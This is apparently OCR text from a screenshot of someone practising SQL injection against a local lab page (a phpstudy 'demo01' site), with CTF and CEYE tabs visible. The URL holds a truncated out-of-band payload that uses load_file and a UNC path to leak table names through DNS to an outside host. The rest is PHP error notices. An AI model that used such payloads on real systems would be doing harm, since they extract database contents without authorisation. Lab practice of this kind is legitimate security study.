 192.168.1
qli/test.php?id=1
192.168.1.4:82/sqli/new.php?id=
BUUCTF在线评测
easy_sql
CEYE - Monitor service for securi
79:03
2.168.1.4:82/sqli/new.php?id=1%20and%20load_file(concat("\\\\",(select%20table_name%20from%20information_schema.tables%20where%20table_schema=%27demo01%27%20limit%200,1...
SELECT * FROM `news` where id =1 Notice: Undefined variable: page_title in D:\phpstudy_pro\WWW\demo01\sqli\new.php on line 45 Call Stack: 0.0001 374488 1. {main}() D:\phpstudy_pro\WWW\demo01\sqli\new.php:0 Notice:
Undefined variable: subheading in D:\phpstudy_pro\WWW\demo01\sqli\new.php on line 46 Call Stack: 0.0001 374488 1. {main}() D:\phpstudy_pro\WWW\demo01\sqli\new.php:0 Notice: Undefined variable: subheading in
D:\phpstudy_pro\WWW\demo01\sqli\new.php on line 47 Call Stack: 0.0001 374488 1. {main}() D:\phpstudy_pro\WWW\demo01\sqli\new.php:0 Notice: Undefined variable: content in D:\phpstudy_pro\WWW\demo01\sqli\new.php on
line 48 Call Stack: 0.0001 374488 1. {main}() D:\phpstudy_pro\WWW\demo01\sqli\new.php:0 Notice: Undefined variable: item in D:\phpstudy_pro\WWW\demo01\sqli\new.php on line 49 Call Stack: 0.0001 374488 1. {main}()
D:\phpstudy_pro\WWW\demo01\sqli\new.php:0
首页
新闻
留言
关于
英
21:37
2023-05-30